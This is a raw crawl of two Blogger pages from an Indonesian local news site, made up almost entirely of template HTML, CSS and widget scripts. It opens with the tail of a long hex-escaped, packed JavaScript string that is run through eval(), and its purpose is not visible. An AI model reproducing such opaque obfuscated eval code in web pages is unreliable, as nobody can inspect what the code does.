x31\x78\x3c\x31\x44\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x45\x28\x32\x30\x28\x31\x78\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x44\x29\x3e\x31\x5a\x3f\x31\x59\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x58\x29\x3a\x31\x78\x2e\x31\x57\x28\x31\x4f\x29\x29\x7d\x3b\x31\x55\x28\x31\x78\x2d\x2d\x29\x7b\x31\x56\x28\x31\x46\x5b\x31\x78\x5d\x29\x7b\x31\x43\x3d\x31\x43\x5b\x31\x79\x5b\x38\x5d\x5d\x28\x31\x53\x20\x31\x52\x28\x31\x79\x5b\x36\x5d\x2b\x31\x45\x28\x31\x78\x29\x2b\x31\x79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x50\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x33\x33\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x33\x36\x7c\x78\x32\x34\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x36\x7c\x78\x36\x33\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x37\x30\x7c\x78\x37\x36\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x39\x7c\x78\x37\x35\x7c\x78\x34\x31\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x33\x7c\x78\x33\x35\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x36\x42\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x34\x46\x7c\x78\x34\x37\x7c\x78\x34\x45\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x37\x38\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x31\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x35\x37\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x78\x35\x41\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x37\x31\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x33\x7c\x5f\x30\x78\x37\x65\x31\x66\x7c\x78\x33\x46\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x31\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x32\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x35\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x34\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x34\x30\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x37\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x32\x34\x62\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_jbOIec);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POST_PER_PAGE;
var numshowpage=3;
var upPageWord ='Prev';
var downPageWord ='Next';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='Back to Top'><i class='fa fa-chevron-up'></i></a>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5S9G73NlRVV--ZShYB7WAw0vpt-g:1768960630665';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1744660181184891319','//www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html','1744660181184891319');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1744660181184891319', 'title': 'SUARA BAMEGA ONLINE', 'url': 'http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html', 'canonicalUrl': 'http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html', 'homepageUrl': 'http://www.suarabamega25.com/', 'searchUrl': 'http://www.suarabamega25.com/search', 'canonicalHomepageUrl': 'http://www.suarabamega25.com/', 'blogspotFaviconUrl': 'http://www.suarabamega25.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - RSS\x22 href\x3d\x22http://www.suarabamega25.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1744660181184891319/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22SUARA BAMEGA ONLINE - Atom\x22 href\x3d\x22http://www.suarabamega25.com/feeds/1277674560157785776/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '1277674560157785776', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s72-c/FB_IMG_1578241405827.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg', 'pageName': 'Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali', 'pageTitle': 'SUARA BAMEGA ONLINE: Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Salah Satu Amalan Bagi Wanita Yang Sedang Hamil Yang Ingin Anaknya Menjadi Wali', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiN0Ur8ffAMv6TO6Uc6RQL-CApHI4pnkt2yE5HKKWndB6sF6Bhokf9CDOkEpFbtTPQIZjPaF2jGUVYv4GC2eTCpHY-YLPx3HEXd4O4lwAHK8hzgZSL5I0-gnoN3Y0P34gcQ6HJ6fthPlB3O/s1600/FB_IMG_1578241405827.jpg', 'url': 'http://www.suarabamega25.com/2020/01/salah-satu-amalan-bagi-wanita-yang.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1277674560157785776}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'ads-content', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'atas posting', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-home', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'main', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'main', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'sidebar', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TranslateView', new _WidgetInfo('Translate1', 'sidebar', document.getElementById('Translate1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'tab1', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tab2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'tab3', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML12', 'sidebar2', document.getElementById('HTML12'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar2', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML14', 'sidebar2', document.getElementById('HTML14'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Memuat\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'footer-sec1', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'footer-sec2', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footer-sec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html
body_size: 37067
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<link href='//fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:400,700,500,700italic,500italic,400italic|Open+Sans:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.suarabamega25.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="SUARA BAMEGA ONLINE - RSS" href="http://www.suarabamega25.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="https://www.blogger.com/feeds/1744660181184891319/posts/default" />

<link rel="alternate" type="application/atom+xml" title="SUARA BAMEGA ONLINE - Atom" href="http://www.suarabamega25.com/feeds/1316712367398623939/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg' rel='image_src'/>
<meta content='http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html' property='og:url'/>
<meta content='Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/w1200-h630-p-k-no-nu/20200105_084201.jpg' property='og:image'/>
<title>
Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020 - SUARA BAMEGA ONLINE
</title>
<!-- Description and Keywords (start) -->
<meta content='Kabupaten Kotabaru Saijaan Bamega Kalimantan Selatan Indonesia' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' property='og:title'/>
<meta content='http://www.suarabamega25.com/2020/01/ketua-dprd-kotabaru-hadiri-launching.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg' property='og:image'/>
<meta content='SUARA BAMEGA ONLINE' property='og:site_name'/>
<meta content='http://www.suarabamega25.com/' name='twitter:domain'/>
<meta content='Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPzZTzN5ZmJasBZa5Cxg-3fbCD1nIT2ZZ9Xc1uSUsiqYWK3UBXSJRt2iJ1bfEdqewMW-d06mFdsRhrUIf6M0nC5j4WbYJ5iKRefo42xS4Bi_t4Q3M4tFpRLhS2hZkfl0_F28UChkW9VKab/s1600/20200105_084201.jpg' name='twitter:image'/>
<meta content='Ketua DPRD Kotabaru Hadiri Launching Pemulihan Bupati dan Wakil Bupati Kotabaru Tahun 2020' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:        IVERO
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#f0f0f0" default="$(color) url() repeat scroll top left"/>
<Variable name="color.theme" description="Color Theme" type="color" default="#f2132d"/>
-----------------------
*/
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;font-weight:700;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
h1,h2,h3,h4,h5,h6{padding:0;margin:0}
a:link,a:hover,a:visited{color:#f2132d;text-decoration:none}
:focus{outline:0}
a img{border:0}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#navbar-iframe{display:none;height:0;visibility:hidden}
span.item-control,a.quickedit{display:none!important}
body{background:#f0f0f0 url(https://4.bp.blogspot.com/-Q8N94e_ke8o/WdcB0rKx3sI/AAAAAAAAAWM/gMGN645K1ZY-hj3n808Nff5NLUup4WvPgCLcBGAs/s1600/monas.jpg) repeat scroll top left;color:#222;font-size:14px;font-family:'Open Sans',sans-serif;line-height:22px;padding:0;word-wrap:break-word}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}
.archive .home-link,.index .home-link{display:none}
.uk-post-title,h2.post-title,h3.wrp-titulo,.PopularPosts ul li a,.item .post-title,.static_page .post-title,.related-title a,.cmmwidget a,ul.post-nav span,.comments h4,.comments .comments-content .comment-header a,ul.post-nav{font-family:'Roboto',sans-serif}
p.recent-des,.resumo span,.resumo a,.item .post-body,.static_page .post-body{font-family:'Open Sans',sans-serif}
.status-msg-body{font-size:13px}
.status-msg-wrap{font-size:13px;margin:0 auto 25px}
.status-msg-border{border:1px solid #f0f0f0;opacity:1}
.status-msg-bg{background-color:#fff}
.status-msg-wrap a:hover{text-decoration:underline}
#outer-wrapper{max-width:1050px;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px rgba(0,0,0,0.1)}
.row{width:990px}
#topnav{width:100%;height:30px;background-color:#fff;margin:0;border-bottom:1px solid #f0f0f0}
.tm-head{margin:0 auto;height:30px;line-height:30px}
.tm-menu{float:left}
#nav1 li{float:left;display:inline-block;line-height:30px;padding:0;margin-right:15px}
#nav1 li a{color:#aaa;font-size:11px;font-weight:400}
#nav1 li a:hover,.tn-head #social-top ul li a:hover{color:#f2132d}
.tm-menu ul li a .fa{margin-right:5px}
.tn-right{float:right;height:30px}
.social-area{float:left}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{line-height:32px;display:block;float:left;margin-left:15px;padding:0}
.tm-head #social-top ul li a{display:block;float:left;text-decoration:none;font-size:14px;color:#aaa}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#f2132d}
#social-top .facebook:before{content:"\f230"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .vimeo:before{content:"\f27d"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
.uk-search-header{position:relative;height:30px;margin:0;padding-left:20px;border-left:1px solid #f0f0f0;font-size:12px;float:right;margin-left:10px}
.uk-search-header .fa-search{color:#aaa;position:absolute;line-height:30px}
.uk-search-header .uk-searchbox-header{height:30px;border:0;background-color:transparent;padding-left:20px;font-size:11px;color:#aaa}
#header-blog{height:90px;padding:25px 0;background-color:#fff;position:relative;overflow:hidden}
.header-content{margin:0 auto;overflow:hidden}
.header-logo{width:222px;height:60px;float:left}
.header-logo img{height:auto;max-height:60px;margin:15px 0 0;max-width:100%}
.Header h1{color:#171717;margin-bottom:10px;margin-top:15px;font-size:20px}
.header-ads{width:729px;max-width:100%;max-height:90px;float:right;margin:0}
#ads-content .widget h2{display:none}
#header-navigation{margin:0 auto;top:0;height:50px}
.nav-wrapper{font-family:'Montserrat',sans-serif;background-color:#171717;width:100%;margin:0 auto;box-sizing:border-box;height:50px}
.header-menu li.home-child{float:left;background-color:#f2132d;height:50px;display:inline-block;padding:0;margin-right:1px;width:50px;text-align:center}
.header-menu li.home-child a{height:50px;line-height:51px;font-size:22px;font-weight:400;color:#FFF}
.header-menu li.home-child a:before{content:'\f015';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal}
.header-menu li.home-child:hover{}
#menu{display:none}
#menu ul li{float:left;height:50px;display:inline-block;padding:0;margin-right:1px;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li:hover{background-color:#222}
#menu ul li a{height:50px;line-height:50px;padding:12px;font-size:11px;text-transform:uppercase;font-weight:500;color:#FFF;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul > li > a .fa{margin-right:8px}
#menu ul li.hasSub a:after{color:#fff;margin-left:8px;margin-top:0px;position:relative;display:inline-block;content:'\f107';font-family:FontAwesome;font-weight:400;font-size:11px;text-rendering:auto;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
#menu ul li.hasSub ul li a:after{display:none!important}
#menu ul li:hover ul{left:auto;z-index:9999}
#menu ul li ul{position:absolute;left:-9999px;z-index:9999;width:170px;margin:0;padding:0;box-shadow:0 1px 3px rgba(0,0,0,.3)}
#menu ul li ul li{background-color:#fff;float:none!important;display:block;padding:0;margin-right:0;height:auto}
#menu ul li ul li:hover{background-color:#f2132d}
#menu ul li.parent ul li a{padding:10px;font-size:12px;line-height:36px;text-transform:capitalize;text-decoration:none;color:#888;font-weight:400;height:auto;font-family:'Open Sans',sans-serif}
#menu ul li.parent ul li:hover a{color:#FFF}
#menu ul li,#menu ul li ul,#menu ul li a,#menu ul li.parent ul li a i{outline:0;transition:all 0s ease!important;-webkit-transition:all 0s ease!important;-moz-transition:all 0s ease!important;-o-transition:all 0s ease!important}
#menu ul li.parent li li:hover a {color: #fff!important}
#menu ul li.parent ul li li a {color: #888!important}
#menu ul li ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
}
#menu ul li ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
.selectnav{display:none}
#selectnav1{margin-top:10px}
.nav-menu .selectnav option {
color: #000;
}
select.selectnav{color:#fff;padding:6px 5px 5px;border:0;background-color:rgba(242,242,242,0.30);font:14px Roboto,sans-serif;cursor:pointer;width:100%;height:30px}
.header-random{position:relative;float:right}
.header-random li{list-style:none}
